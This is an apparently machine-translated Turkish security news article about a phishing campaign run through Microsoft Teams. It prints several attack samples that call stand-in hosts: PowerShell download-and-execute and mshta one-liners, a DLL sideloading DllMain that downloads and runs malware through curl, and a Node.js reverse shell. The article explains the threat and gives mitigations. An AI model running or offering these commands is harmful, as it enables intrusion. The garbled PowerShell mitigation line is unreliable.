Siber güvenlik uzmanları, Microsoft Teams kullanıcılarını kurumsal sistemlere sızmayı hedefleyen yeni bir kötü amaçlı yazılım kampanyası ortaya çıkardı.

Platformun iletişim güvenlik açıklarından yararlanarak ve kötü niyetli PowerShell komut dosyalarından yararlanarak, saldırganlar geleneksel savunmaları atladılar, kimlik bilgilerini çalabilen ve kalıcı arka planlar kurabilen kötü amaçlı yazılımlar sağladılar.

Saldırı, güvenilir işbirliği platformları aracılığıyla kötü amaçlı yazılım dağıtım taktiklerinde endişe verici bir evrim göstermektedir.

Saldırı nasıl çalışır

OnTinue raporuna göre, saldırı Microsoft ekipleri aracılığıyla kullanıcılara gönderilen hazırlanmış bir kimlik avı mesajı ile başlıyor. Saldırganlar BT yöneticilerini veya güvenilir kişileri taklit eder, kullanıcıları kötü niyetli bağlantıları tıklamaya veya gömülü komut dosyalarını çalıştırmaya kandırır.

İşte bir takım mesajına gömülü kötü niyetli bir PowerShell komutu örneği:

powershell -ExecutionPolicy Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('https://malicious-site.com/payload.ps1')"İndirmeString yöntemi, harici bir sunucudan kötü amaçlı bir komut dosyası getirerek kullanıcının makinesinde yürütür. Yürütüldükten sonra, komut dosyası daha fazla sömürü için bir arka kapı açar.

Saldırı Zinciri Arızası

Saldırı birkaç önemli aşamada ortaya çıktı:

1. Teams mesajı aracılığıyla ilk teslimat

Bilgisayar korsanları, bu örnek gibi kimlik avı mesajları gönderdi:

“Merhaba, bu destek. Lütfen ekiplerinizin uygulamasını güncellemek için aşağıdaki komutu çalıştırın:

powershell -ExecutionPolicy Bypass -Command 'Start-Process mshta.exe -ArgumentList \"https://malicious-site.com/teams-update.hta\"'"Bu durumda, MSHTA.EXE işlemi, kötü amaçlı bir .HTA dosyası yürütmek için kötüye kullanıldı ve kötü amaçlı yazılım kurulumuna yol açtı.

2. uzaktan yardım araçlarının kötüye kullanılması

İlk erişim belirlendikten sonra, saldırganlar uzaktan kumanda için Microsoft Hızlı Assist kullandı. Bu adım, tehlikeye atılan makineyle meşru kullanıcılarmış gibi etkileşime girmelerine izin verdi.





3. Dll Tespitten Kaçınma Sideloading

Saldırganlar, meşru bir imzalı ikili olan TeamViewer.exe’yi konuşlandırdı, ancak bir anahtar DLL dosyasını kötü amaçlı bir dosyayla değiştirdi. İşte böyle çalıştı:

#include

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {

if (ul_reason_for_call == DLL_PROCESS_ATTACH) {

system("cmd.exe /c curl -o malware.exe https://malicious-site.com/malware.exe && malware.exe");

}

return TRUE;

} TeamViewer başlatıldığında ve ek kötü amaçlı yazılımlar indirildiğinde ve çalıştırıldığında kötü niyetli DLL (örneğin TV.dll) yürütüldü.

4. Komut ve kontrol oluşturma

Son aşama, bir Node.js tabanlı arka kapı dağıtılmasını içeriyordu. Saldırganlar, komut ve kontrol (C2) altyapılarıyla kalıcı bağlantıları korumak için JavaScript kodunu kullandılar.

const net = require('net');

const { exec } = require('child_process');

const client = new net.Socket();

client.connect(4444, 'malicious-server.com', () => {

console.log('Connected to C2 server');

});

client.on('data', (data) => {

exec(data.toString(), (error, stdout, stderr) => {

client.write(stdout || stderr);

});

});

client.on('close', () => {

console.log('Connection closed');

});Bu arka kapı, saldırganların keyfi komutlar yürütmelerine, verileri dışarı atmasına ve tabanlarını ağdaki genişletmelerine izin verdi.

Önleme ve azaltma

Kuruluşlar, bu tür saldırılara karşı savunmak için çok katmanlı bir yaklaşım benimsemelidir. Aşağıda eyleme geçirilebilir adımlar:

1. Harici ekipleri bloke

Bilinmeyen harici kullanıcılardan etkileşimleri engellemek için Microsoft Teams’in yapılandırma ayarlarını kullanın.

2. Powershell infazını kısıtlayın

Sıkı PowerShell politikalarını zorlayın:

Set -incumutionPolicy Remotegned -Scope LocalMachine

Bu komut, kötü niyetli PowerShell komutlarının yürütülmesi riskini azaltarak yalnızca imzalı komut dosyalarının çalışmasını sağlar.

3. Uzak araçları izleyin ve sınırlandırın

Uç nokta algılama ve yanıt (EDR) çözümleri aracılığıyla Hızlı Assist veya TeamViewer gibi araçların kullanımını izleyin ve kısıtlayın.

4. Çalışanları eğitin

Personeli, özellikle Microsoft Teams gibi güvenilir platformlarda kimlik avı denemelerini tanımak için eğitin.

5. Çok faktörlü kimlik doğrulama (MFA) uygulayın

Yetkisiz erişimi önlemek için tüm kurumsal hesaplar arasında MFA’yı güvenli bir şekilde uygulayın. Bunu şartlı erişim politikalarıyla eşleştirin.

6. Ağ İzleme

Bilinmeyen IP’lere bağlantılar veya nadir nadir portların kullanımı gibi olağandışı giden trafiği tespit etmek için araçları dağıtın.

Microsoft ekiplerinin kötü amaçlı yazılım dağıtım vektörü olarak sömürülmesi, siber suçlular tarafından kullanılan gelişen yöntemlerin bir başka açık hatırlatıcısıdır.

Modern iş akışlarının ayrılmaz işbirliği araçlarıyla, saldırganlar odağını güvenilir platformlara kaydırıyor. Kuruluşlar, bu tür sofistike tehditleri engellemek için teknolojik savunmaları kullanıcı farkındalık eğitimi ile birleştirerek uyanık kalmalıdır.

Find this News Interesting! Follow us on Google News, LinkedIn, & X to Get Instant Updates!